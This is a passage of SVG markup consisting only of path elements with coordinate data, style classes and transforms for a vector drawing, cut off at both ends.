d="M368.31009,303.2197c-.0103.3203.6997-.0996.6801.22069a3.18652,3.18652,0,0,0-.45019.44931c.08009-.4297-.60981.1503-.68011-.3301v.4502c-.6197.0898-.73.0801-.4497-.2295a3.69155,3.69155,0,0,0-2.1304.4502c.1904.0693.6601-.1309.6704.1094a5.49712,5.49712,0,0,0-2.70019.79c-.06011-.1602.43989-.26951.10989-.3399a11.27435,11.27435,0,0,1-1.56989.2295c.37989.59089-.89991.3506-.68011.7901-.42.0107-.71,0-.3301-.2295-.71.1396-.7197.3799-1.4697.5596.20991-.5098-.3999-.1895-.4502-.44931.1699-.06049.58.13971.56-.11029a.92629.92629,0,0,0-.8901.11029,1.26185,1.26185,0,0,1-.5899.81941.39388.39388,0,0,0,.1402-.4795c-.5503-.2002-.58009,0-.9102.2295.0899-.39941.3203-.3701,0-.6797h.3399c.1504.4297.8701-.0606,1.24021-.1104-.58011-.0898-.12011-.33.45019-.4502,1.0796-.2392,3.9297-.5,4.73-.789-.7403-.3506-1.7803.5498-2.5904.1094.18021-.0098.43021.06049.45021-.1094,1.27979-.12011,2.12019-.5908,3.48979-.3408a.97734.97734,0,0,1,.7803-.44931A14.13116,14.13116,0,0,0,368.31009,303.2197ZM364.04,304.2305c.29979.0293,1-.1104.67-.3408C364.64989,304.1699,363.99019,303.8399,364.04,304.2305Zm-3.83,1.12989c.06979.35931,1.10009-.11039.45019-.12019a1.22147,1.22147,0,0,0-1.3501.2295C359.74019,305.5596,359.85009,305.3301,360.21,305.36039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M367.29979,301.9805c-.00979-.3008,1.16021-.4004,1.1304,0C367.85989,301.79,367.64009,302.11039,367.29979,301.9805Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M367.18989,306.71c.1099-.2598.52011-.2403.8999-.2295A1.16181,1.16181,0,0,1,367.18989,306.71Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M366.85009,300.7402a1.83078,1.83078,0,0,1,1.12991-.2207c-.14991.1104-.41991.1104-.56981.2207Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M366.96,302.8799h.56979a.73876.73876,0,0,1-.8999.1103v-.1103Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M366.29,301.8701c.29979.0596.70019-.3301.89989,0a3.66433,3.66433,0,0,1-2.6997.4502c.23981-.20991.7896-.1103.8999-.4502-.2602.03029-.4199-.0302-.4502-.2304.2002-.0596.6602.1406.67-.1094H365.73c.01019.2197.37009-.12991.66989,0C366.39989,301.6699,366.25979,301.69039,366.29,301.8701Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M366.62989,300.7402c.27.1495-.12989.42.1103.45019-.02.25-.4804.04981-.6801.11921-.19-.2393-.35009-.0996-.4502-.2295C365.81009,300.8203,366.25,300.8096,366.62989,300.7402Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M367.08009,302.4297c-.08009.22069-.3003.3008-.5703.3398a.92262.92262,0,0,0-.67.1104C365.75979,302.4297,366.46,302.4697,367.08009,302.4297Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M366.62989,302.8799v.1103c-1.02-.08981-1.83989.5196-2.48-.1103h.1099c.22021-.01951.25.1299.45021.1103.45019.0401.62979-.2002,1.12979-.1103a.92262.92262,0,0,1,.67-.1104C366.49019,302.86039,366.56009,302.8701,366.62989,302.8799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M364.14989,302.8799c.64011.6299,1.46.02049,2.48.1103-.10989.3301-.41989.0401-.4497.2295a3.37642,3.37642,0,0,0-1.02.1104,6.62908,6.62908,0,0,0-3.1504.2295c-.3999-.0996-.5396.25-.77979,0-.31981-.0498-.70021.29-.45021-.11921.02-.20989.18021.06941.22021-.11029-.12991-.1699.45019-.1201-.10991-.3399a4.09824,4.09824,0,0,0,2.8101-.1103c-.0903-.01951-.22019,0-.22019-.1104a.5456.5456,0,0,0,.33009-.1093C363.56979,302.90039,363.83979,302.90039,364.14989,302.8799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M364.71,307.04a3.26155,3.26155,0,0,1,1.91989-.33C366.02979,306.86039,365.33979,306.9199,364.71,307.04Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M366.18019,303.2197c0,.1104-.1001.1299-.1201.22069a.97734.97734,0,0,0-.7803.44931c-1.3696-.25-2.21.22069-3.48979.3408-.28021-.3008,1.21979-.5205,1.69-.5606.26019-.1504.20989.0098.56-.1103.17-.2793.96979.0605,1.12019-.2295A3.37642,3.37642,0,0,1,366.18019,303.2197Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M366.06009,301.3096c-.02009.1601-.33009.04-.33009.2207h-.12011c-2.0801.1094-3.98.7295-5.5098.79h-.4502c2.3003-.3701,4.0303-.9306,5.96-1.2402C365.71,301.21,365.87009,301.0703,366.06009,301.3096Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M364.25979,302.8799a1.31774,1.31774,0,0,1,.9004-.1104c-.0704.1504-.43019.0205-.45019.2207C364.50979,303.0098,364.48,302.86039,364.25979,302.8799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M365.16019,303.3301c-.1504.29-.95019-.0498-1.12019.2295.02009-.4795-.70021-.11921-.79,0,.12989-.0196.20019.0205.23.1103-.47021.0401-1.97021.2598-1.69.5606-.02.16989-.27.0996-.45021.1094.0201-.0899.1104-.1094.1104-.2198-1.27-.0605-2.0601.4102-3.49019.4502V304.46c1.02-.3301,2.39009-.3203,3.37979-.6797-.02.0898-.1196.1094-.10979.2295.47019.0205.60009-.2998,1.12009-.2295,0-.1104-.14009-.08991-.2202-.1104.02-.0996-.0498-.1103-.1201-.1103A6.62908,6.62908,0,0,1,365.16019,303.3301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M364.71,303.8897c.33.2304-.37021.3701-.67.3408C363.99019,303.8399,364.64989,304.1699,364.71,303.8897Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M363.48,302.3203c.33979.1602.35009-.04.77979.1094-.1299.21-.5796.0898-.77979.2305Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M363.25,303.5596c.08979-.11921.81009-.4795.79,0-.35011.1201-.29981-.0401-.56.1103C363.45019,303.5801,363.37989,303.54,363.25,303.5596Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M361.33979,304.3399c.8101.4404,1.8501-.46,2.5904-.1094-.8003.289-3.6504.5498-4.73.789-.5703.1202-1.0303.3604-.45019.4502-.37011.0498-1.08981.5401-1.24021.1104.1704-.0303.02-.17971-.1099-.21971-.1001.01951-.10989-.05079-.10989-.12019.02009-.08.08989-.12981.21979-.1103.20021.23049,1.0503.1504,1.1303-.1104-.2402-.0693-.7402.1407-.79-.1093.3398.08.4097-.1202.6797-.1202.31.2803,1.06.0303,1.3501-.1103-.0298-.0898.04-.0996.1103-.1094.1997.2696.8799.0596,1.1197,0-.0298-.1504-.2798-.0898-.4497-.1103C360.68019,304.21,361.14009,304.4102,361.33979,304.3399Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M362.35009,303.7803c-.52-.0703-.6499.25-1.12009.2295-.00981-.1201.08979-.1397.10979-.2295a1.71412,1.71412,0,0,1,.7901-.1104C362.21,303.69039,362.35009,303.6699,362.35009,303.7803Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M362.00979,303.5596c.0703,0,.1401.0107.1201.1103a1.71412,1.71412,0,0,0-.7901.1104c-.9897.3594-2.35979.3496-3.37979.6797-.48981-.0801-.62991.19039-1.12021.1103-.1796-.0303-.1997.1094-.33979.1094h-.56011c-.1001.0205-.1098-.04-.1201-.1094h.23c.1304.0196.20021-.0303.22021-.1103.87009-.0303-.35981-.1201,0-.2295h.23c.75979.37989,1.85009-.2305,2.91989-.2207a6.27441,6.27441,0,0,0,1.81011-.4502C361.47019,303.8096,361.60989,303.46,362.00979,303.5596Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M361.33979,307.4902c.8101-.04,1.43021-.29,2.25-.33a5.1622,5.1622,0,0,1-2.25.45019Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M357.96,304.5703c1.43009-.04,2.22019-.5107,3.49019-.4502,0,.1104-.0903.1299-.1104.2198-.1997.0703-.6596-.1299-.6796.1201-.2603-.0098-.3301.19039-.67.1103-.0703.0098-.1401.0196-.1103.1094-.2598-.1397-.9297.0801-1.3501.1103-.27,0-.3399.2002-.6797.1202-.29-.0205-.89009.0898-.56009-.2305C357.54979,304.6797,357.62009,304.4902,357.96,304.5703Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M361.33979,307.4902v.12019a24.8661,24.8661,0,0,1-3.1499.44921c-.0898-.0293-.2197-.0098-.22989-.11921.20019.01961.24019-.13079.45019-.11029.4599-.0703,1.1997.1504,1.4697-.1104C360.41989,307.7002,360.70019,307.4199,361.33979,307.4902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M360.77979,303.44039c-.25.40921.1304.06941.45021.11921a6.27441,6.27441,0,0,1-1.81011.4502c-.0097-.5801.6602-.1299.79011-.3399-.06011,0-.12991-.0898,0-.1103A.74086.74086,0,0,1,360.77979,303.44039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M359.99019,302.9902c.8296-.58981,1.1099-.3906,2.3599-.5605A6.33617,6.33617,0,0,1,359.99019,302.9902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M360.66019,304.46c.1699.0205.4199-.0401.4497.1103-.2398.0596-.92.2696-1.1197,0C360.33009,304.65039,360.39989,304.4502,360.66019,304.46Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M360.66019,305.2402c.6499.0098-.3804.4795-.45019.12019C360.37009,305.3203,360.43019,305.2002,360.66019,305.2402Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M360.66019,305.2402c-.23-.04-.2901.0801-.45019.12019-.35991-.03029-.46981.19921-.89991.10931A1.22147,1.22147,0,0,1,360.66019,305.2402Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M360.21,303.5596c-.12991.0205-.06011.1103,0,.1103-.12991.21-.79981-.2402-.79011.3399-1.0698-.0098-2.1601.60059-2.91989.2207.43989-.2705,1.24019-.1807,1.79979-.3408-.02979-.25.0303-.42.23-.44931.04.19931.1401-.02049.3301,0C358.68989,304.11039,359.96,303.1699,360.21,303.5596Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M359.64989,302.3203h.4502c-.4502.1494-1.3003.5-1.6899.3399.12981.0097.1997-.0303.2299-.1202C358.89989,302.40039,359.41989,302.5,359.64989,302.3203Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M358.41019,307.8301c.27-.2598,1.0097-.0401,1.4697-.1104C359.60989,307.9805,358.87009,307.7598,358.41019,307.8301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M358.52979,304.79c.4204-.0302,1.0903-.25,1.3501-.1103C359.58979,304.8203,358.83979,305.0703,358.52979,304.79Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M358.41019,303.3301c-.2803-.2998.62981-.5401.8999-.3399C359.25979,303.3496,358.56009,303.0703,358.41019,303.3301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M357.62009,302.7695a1.36017,1.36017,0,0,1,1.02-.2295c-.0302.0899-.10009.1299-.2299.1202a.54675.54675,0,0,1-.3301.1093Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M357.85009,304.9102c.0498.25.5498.04.79.1093-.08.2608-.93009.34089-1.1303.1104.0503-.2998-1.04979.0303-1.46,0-.54979-.0596.45021-.21.45021-.4502.14009,0,.16019-.1397.33979-.1094v.1094a.30872.30872,0,0,0,.45021,0C356.96,305,357.56009,304.8897,357.85009,304.9102Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M358.08009,302.7695c.0097.2403-.3999.0508-.5703.1104h-.5596c.00981-.25.48-.0498.6699-.1104Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M357.96,307.94039c.01019.10941.14009.08991.22989.11921a7.032,7.032,0,0,1-1.91989.2207c-.01021-.3203.70019.0996.68019-.2207C357.39989,308.1299,357.58979,307.9502,357.96,307.94039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M357.96,304.46v.1103c-.33991-.0801-.41021.1094-.67.1094a.30872.30872,0,0,1-.45021,0v-.1094C357.33009,304.65039,357.47019,304.3799,357.96,304.46Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M356.04979,305.1299c.41021.0303,1.5103-.2998,1.46,0-.1299-.01951-.1997.0303-.21979.1103h-.79c-1.18991.2793-2.56981.3594-3.83011.5694,1,.3906,1.7002-.1895,2.9302-.11921-.27.30961-.1802.25981.10991.44931-.06991.2402-.69.1103-.79011,0-.04.2705.21.25.12011.5703-.33-.0303-.41991.4502-.56981,0,.29981.0302.3696-.1602.3399-.4502-.3599.1699-1.0503.1904-.79009.6699-.24021-.2998-.60011-.0596-.77981-.2197.1299-.01961.25981-.0401.21981-.2295-.06991-.0108-.12991-.0205-.10991-.1104.5498.0996.5801-.3203,1.1201-.2304-.52-.4795-.9101.1601-1.8003,0,.10011.1699.37011.1699.5703.2304-.1401.1602-.4301.1699-.5703.3399a.49307.49307,0,0,0-.1098-.3399c-.35009-.0605-.25.3399-.67.2198-.3999-.0303.0098-.2999-.2299-.3301-.0103.4004-.37019-.2403-.3404.1103.14021-.04.39021.32029.1201.3399-.1098-.5303-.16989.1299-.22989.1103-.71-.6406-1.62021.2998-2.35991-.2304.2197-.18951.5601-.2598.66991-.5596h-.66991c1.0898-.3506,3.4097-.2305,3.93991-.4502.83989.0195,1.44-.2002,2.25-.21971A2.283,2.283,0,0,0,356.04979,305.1299Zm-3.5996.6797c-.43019-.0996-.72019.1806-.9004,0C351.66989,306.19039,352.24019,306.0195,352.45019,305.8096Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M356.95019,302.8799h.5596a7.45577,7.45577,0,0,1-2.8096.3398C355.43989,303.0996,356.18989,302.9805,356.95019,302.8799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M357.29,305.2402c0,.0694.00979.1397.10989.12019-.0498.25-.5498.04-.79.10931-.12989-.0195-.31989.0205-.33989-.10931.08989-.03029.23-.01079.23-.12019Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M356.95019,308.0596c.02.3203-.6904-.0996-.68019.2207h-.77981A2.483,2.483,0,0,1,356.95019,308.0596Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M356.04979,305.8096c.20021.0303.5601-.3194.6704,0-.45019.0107-.4204.1709-.9004.3301C355.75979,305.8897,356.04,305.9805,356.04979,305.8096Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M355.93989,304.6797H356.5c0,.2402-1,.3906-.45021.4502a2.283,2.283,0,0,1-1.00979.23049C355.02979,304.8301,355.72019,304.9902,355.93989,304.6797Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M356.27,304.2305c-.35981.1094.87009.1992,0,.2295a2.28755,2.28755,0,0,0-1.56981,0c.3296.3203.8096-.1602,1.3496,0v.1103h-.23a13.57485,13.57485,0,0,1-1.79979.2197c.06979-.09961.31979-.1699.12009-.2197a1.33616,1.33616,0,0,1,.89991-.3398c.27009.0498.23979-.2002.56009-.1104C356,304.1602,356.18019,304.1299,356.27,304.2305Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M356.5,305.2402c0,.1094-.14011.0899-.23.12019.02.12981.21.08981.33989.10931-.08989.2403-1.23,0-.5601.3399-.00979.1709-.29.0801-.23.3301H355.71c-.29011-.1895-.37991-.1397-.10991-.44931-1.23-.07029-1.9302.50981-2.9302.11921C353.93019,305.5996,355.31009,305.5195,356.5,305.2402Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M355.49019,308.2803H356.27a8.59654,8.59654,0,0,1-2.47021.2295h-.6797v-.1201a6.78689,6.78689,0,0,0,1.4697-.1094Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M356.27,304.46c-.02.08-.08981.1299-.22021.1103V304.46c-.54-.1602-1.02.3203-1.3496,0A2.28755,2.28755,0,0,1,356.27,304.46Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M355.81979,304.5703c.0103.0694.02.1299.1201.1094-.2197.3105-.9101.1504-.89989.68069-.81.01951-1.41011.23921-2.25.21971-.14991-.0801.10989-.5098.10989-.5606.3599.0205.48-.1992.8999-.1093.02-.1407-.02-.3203.1104-.3399h.2299c.1997.0498-.0503.12009-.12009.2197A13.57485,13.57485,0,0,0,355.81979,304.5703Zm-2.6997.6699a4.65774,4.65774,0,0,0,2.0298-.33A4.92377,4.92377,0,0,0,353.12009,305.2402Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M354.14009,303.7803c.8897.0498,1.31991-.5205,1.9097-.2207-.1997.4404-.6997-.1094-.8999.3301-.1597.05069-.18989.1406-.3398,0C354.60989,303.8301,354.14989,304.0303,354.14009,303.7803Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M355.60009,304.1201c-.3203-.0898-.29.1602-.56009.1104-.03021-.1602-.18991-.1905-.22991-.3408.14991.1406.1801.05069.3398,0C355.22019,304.0498,355.58009,303.9102,355.60009,304.1201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M353.46,304.1201c.47019.0098.70989-.2002,1.24019-.1103a2.39307,2.39307,0,0,1-1.6904.1103Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M354.47019,306.1397c-.54-.0899-.5703.33-1.1201.2304h-.1099c-.20019-.0605-.47019-.0605-.5703-.2304C353.56009,306.2998,353.95019,305.6602,354.47019,306.1397Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M352.56009,308.3897a4.3301,4.3301,0,0,1,2.0297-.1094,6.78689,6.78689,0,0,1-1.4697.1094Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M353.91019,303.7803c.3896.2197-.43019.16009-.45019.3398h-.45021c-.19-.0205-.2896.1895-.3399,0C352.77979,303.6602,353.83979,303.9502,353.91019,303.7803Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M353.56979,304.5703c.20021.04009.2901-.16991.3404,0-.1304.0196-.0904.1992-.1104.3399-.4199-.0899-.54.1298-.8999.1093,0,.0508-.2598.4805-.10989.5606-.53021.2197-2.85011.0996-3.93991.4502h-.6802c-.3198-.2803-1.4697.4394-1.45989-.2207.53019-.3994,1.37979.2607,1.12979-.3399.5401-.04.46.5899.9004.1104-.1704-.0205-.4204.04-.45019-.1104.45019.0303.25-.04.21979-.3398.26021.2197.1303-.0303.3403-.1104a8.59163,8.59163,0,0,0,2.6997-.2295h.1104a3.71157,3.71157,0,0,1,2.0297-.4501C353.68989,304.46,353.60009,304.4805,353.56979,304.5703Zm-.4497.1094c-.5703.1699-.9702-.1797-1.23.2305C352.21,304.7695,352.81979,305.0596,353.12009,304.6797Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M353.12009,308.5098h.6797a25.95477,25.95477,0,0,1-6.29979.2207v-.1104h1.91019c.4296-.1299.9897.2002,1.12981,0a.88127.88127,0,0,0,.67-.2304h.10979C351.70019,308.65039,352.56009,308.4297,353.12009,308.5098Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M355.14989,304.9102a4.65774,4.65774,0,0,1-2.0298.33A4.92377,4.92377,0,0,1,355.14989,304.9102Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M353.12009,308.3897v.1201c-.56-.0801-1.4199.14059-1.8003-.1201h1.8003Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M351.89009,304.9102c.2598-.4102.6597-.0606,1.23-.2305C352.81979,305.0596,352.21,304.7695,351.89009,304.9102Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M353.79979,303.3301c-.71.5195-2.54979.36029-3.25979.6797h-.12011c-.02-.0899-.0898-.1299-.2197-.1201v-.1094C351.54979,303.7803,352.50979,303.3897,353.79979,303.3301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M351.54979,305.8096c.18021.1806.47021-.0996.9004,0C352.24019,306.0195,351.66989,306.19039,351.54979,305.8096Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M351.21,304.3399c.33979.2001.56979-.0303.79.1201-.00981.2099-.37011.0703-.33981.33h-.1104C351.5,304.5801,351.02979,304.7803,351.21,304.3399Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M350.54,304.0098a3.43105,3.43105,0,0,1,1.00979,0c-.4199.10059-1.02979.4004-1.1299,0Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M349.97019,308.3897c.6099-.02931.75.1601,1.23981,0a.88127.88127,0,0,1-.67.2304C350.47019,308.4297,350,308.6299,349.97019,308.3897Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M350.64989,304.2305c.4199.0791-.0801.3691.3403.4492-.6504.25-.6504.01069-1.1303.1103C349.79979,304.2803,350.62009,304.65039,350.64989,304.2305Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M350.54,308.6201c-.14011.2002-.70021-.1299-1.12981,0,.0996-.1699.35981-.1601.56-.2304C350,308.6299,350.47019,308.4297,350.54,308.6201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M350.20019,303.7803v.1094a8.75631,8.75631,0,0,0-2.1401.2304,2.76145,2.76145,0,0,1-1.5699-.2304C348.02979,303.96,348.62989,303.6201,350.20019,303.7803Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M347.72019,304.9102a2.89159,2.89159,0,0,1,2.02981-.2305c-1.74021.8398-3.48.1904-4.73,1.01069.04009-.19039-.75-.57029-.45021,0a5.38559,5.38559,0,0,0-1.9096.11921c-.41019.0205-1-.0899-1.5801-.11921-.5-.02049-1.3203.32911-1.35009-.22069-.27981.39069-.73981.25-1.12011.3399H338.5c-1.93021-.5098-3.77981-.5293-5.62991-.8994h-.1103c-3.1397-.4903-5.1397-.8106-8.3296-1.1299h-.1104c-.06979-.1504-.8799-.0498-1.2397-.2207-.3902-.3096-.8399.0703-1.35009,0a1.65105,1.65105,0,0,0-1.12011-.3399c-.60989-.0996-1.2598-.1699-1.92-.2295-.3901.0899-.4301-.1601-.7797-.1103a17.98711,17.98711,0,0,0-2.14019-.2197c-.45021,0-.68021-.2305-1.12991-.2305a4.75767,4.75767,0,0,0-1.0102-.1094,5.74978,5.74978,0,0,0-1.9097-.3398c-.3603.0898-.24019.0996-.45019-.1104-.04981-.25-.56-.0498-.79-.1103a3.42244,3.42244,0,0,0-1.12991-.3399H308.79a1.11073,1.11073,0,0,0-.79-.4502c-.00981-.1298-.16991-.1201-.33011-.10931v-.12019c-.2197-.6904.77.0196,1.23,0,.60011-.0302.7603.37019,1.35011.3399a7.63622,7.63622,0,0,0,2.37009.5596c.5-.0694.8501.4199,1.1201.2304.8096.1397,2.1397.25,3.0396.4502h.1103c.5601-.1406,1.14991.2793,1.3501.1094h.1197a13.43836,13.43836,0,0,0,4.3803.3398c-.29.2901.1597.2207.4497.2207.0503.25.56011.0498.79011.12019v-.23049h.23c.10009.6504.89989.3203,1.45989.23049.75.52931,2.85011.27931,3.94.33.2402.08991.6303.27931.79.11921a18.20115,18.20115,0,0,0,3.37011.3301h.10989c.41011.0605.62011.22069.79-.1094h.4502c.1397.54,1.10991.0898,2.25.2295h1.0098c.4502.1504.6103.4599,1.02.1103h.8999c.0801.2998-.52979-.0801-.4497.2198a14.36593,14.36593,0,0,0,3.48-.1094h.1201a.9012.9012,0,0,0,.79.2295c-.01019-.1104-.1401-.0899-.2304-.1201.58-.1094,2.5703.08,3.04-.1094.3403-.0703.97021.1494,1.1201-.1104a1.72274,1.72274,0,0,1,1.02.2198c-.4101.0097-.91989-.0899-1.02.2304-.1201-.3203-1.1001-.2002-.7798.1094.0098-.1797.7701-.1797.7798,0A.51613.51613,0,0,0,347.72019,304.9102Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M348.16989,306.9297c.4502-.0996.29011.3906.79011.2305-.17.9101-.75981-.1407-1.35011.2197C347.77979,307,348.16989,307.2803,348.16989,306.9297Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M348.96,308.6201H347.5c-.06981-.00971-.12991-.0205-.10991-.1103C347.87989,308.5801,348.66019,308.36039,348.96,308.6201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M348.06009,304.1201h.1098c-.14989.2598-.7798.0401-1.1201.1104a18.69043,18.69043,0,0,0-3.5996,0h-.1201c-.35009-.1709-.8599.3291-.7803-.1104.27-.0703.8101.1397.9004-.1103h1.46c.4497-.0801,1.1997.14059,1.4599-.1201h.1201A2.76145,2.76145,0,0,0,348.06009,304.1201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M347.5,308.6201v.1104a.95052.95052,0,0,1-.68021-.1104,8.25056,8.25056,0,0,0-1.9096-.1103H343.79a9.58674,9.58674,0,0,1-1.58-.1201c-.17-.3995.37979-.0596.33979-.3301a11.84962,11.84962,0,0,0,1.5703.1103,12.1121,12.1121,0,0,0,2.58991.2198.99808.99808,0,0,1,.68009.1201C347.37009,308.5996,347.43019,308.61039,347.5,308.6201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M347.95019,306.2598c-.16019.29-.5801.3203-.9004.4502C347.18019,306.3897,347.60989,306.36039,347.95019,306.2598Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M346.93989,307.61039c.21.13961-.3198.5-.6801.44921-.48979-.15921.72021-.0694.2304-.2295C346.52,307.6397,346.83009,307.94039,346.93989,307.61039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M346.93989,307.4902c-.1997.0498-.2197-.08-.22989-.2207-.19.4307-.35011.0401-.45021.5606a.49321.49321,0,0,0-.3399-.1104c.21-.2197.21-.0898.12011-.4502C346.47019,307.3096,346.85009,306.96,346.93989,307.4902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M346.81979,308.6201c-.3696.2598-1.23.0401-1.79979.1104,0-.1104-.08981-.1309-.10981-.2207A8.25056,8.25056,0,0,1,346.81979,308.6201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M344.91019,303.8897h1.4599c-.2602.26069-1.0102.04-1.4599.1201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M347.04979,304.2305c-.4697.1894-2.46,0-3.04.1094.0903.0302.22021.0097.2304.1201a.9012.9012,0,0,1-.79-.2295A18.69043,18.69043,0,0,1,347.04979,304.2305Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M344.91019,305.9199c.27.4502.4096.1201.6699.2198a3.68783,3.68783,0,0,1-1.6802.4502.308.308,0,0,0,.3403.2304c.3496.1494-.45019.0694-.45019.2197.06989.15039.29009-.0498.56009.1202a1.47252,1.47252,0,0,1-1.2402.1093c.2002-.2099.7402-.07911.68011-.5595-.31-.0801-.22021.23039-.33981.33-.1704-.0498.04-.13961,0-.33a2.90908,2.90908,0,0,1-1.47019.5595c-.20021-.0898.06979-.11911.23-.1093a.51215.51215,0,0,1-.10991-.3399h.3301c-.16019-.2002-.1001-.2607.23-.2304-.0201-.1299-.20019-.0899-.3404-.1094a4.93984,4.93984,0,0,0,1.8003-.5606c.1797.1104.46.1104.23.3399C344.73,306.3301,344.72019,306.0303,344.91019,305.9199Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M344.91019,308.5098c.02.0898.10981.1103.10981.2207-.26021-.2207-1,.0293-1.23-.2207Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M344.91019,303.8897v.1201h-1.46C343.71,303.75,344.46,303.9697,344.91019,303.8897Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M344.00979,307.7197c-.0196.21.1303.25.1103.4502a11.84962,11.84962,0,0,1-1.5703-.1103h-.23a.325.325,0,0,1,.3404-.2295c.29981.3799.9096.0898,1.2397.2295C343.91989,307.9199,343.87989,307.7402,344.00979,307.7197Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M341.08009,304.0098h2.3701c-.0903.25-.6304.04-.9004.1103h-.6797C341.64009,304.0498,341.12989,304.2598,341.08009,304.0098Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M342.54979,304.1201c-.0796.4395.43021-.0605.7803.1104a14.36593,14.36593,0,0,1-3.48.1094c-.08009-.2999.5298.08.4497-.2198.8003-.1201,1,.4102,1.5703,0Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M343.10989,307.4902c-.17.0196-.42-.04-.4497.12019.2597-.03029.4199.01951.4497.21971h-.23a1.97366,1.97366,0,0,0-1.23-.21971h-.3398c.02-.09089.1098-.12019.1098-.23049a2.95852,2.95852,0,0,0-1.1201-.1104h-.1196c-.0303-.1796.10981-.1894.1196-.3398h-1.02c-.00979-.31931.70021.0898.68021-.2197a.98562.98562,0,0,0-.68021-.1201h-1.1196c-.2701.0498-.2403-.2002-.5601-.1094h-.3403a.49993.49993,0,0,0,.1103-.3408h-.79c.06-.1592.16991-.27931.23-.44931.56-.16009,1.1801.17971,1.68991.22951v-.1103h.10989c.4799.30079,1.33-.2197,1.6899.3301h-.6797A4.38765,4.38765,0,0,0,343.10989,307.4902ZM338.5,306.3701h1.00979C339.37989,305.7803,338.47019,306.3096,338.5,306.3701Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" 